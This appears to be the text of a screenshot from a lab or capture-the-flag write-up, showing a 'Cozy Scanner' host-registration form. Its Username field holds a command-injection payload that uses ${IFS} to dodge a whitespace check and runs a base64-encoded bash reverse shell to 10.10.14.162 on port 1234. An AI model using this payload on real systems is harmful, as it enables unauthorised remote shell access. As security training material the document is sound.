 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
The host was not added!
Username can't contain whitespaces!
Connection settings
Hostname
127.0.0.1
Username
;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNjIvMTIzNCAwPiYxCg=="|base64${IFS}-d|bash;
Submit
Reset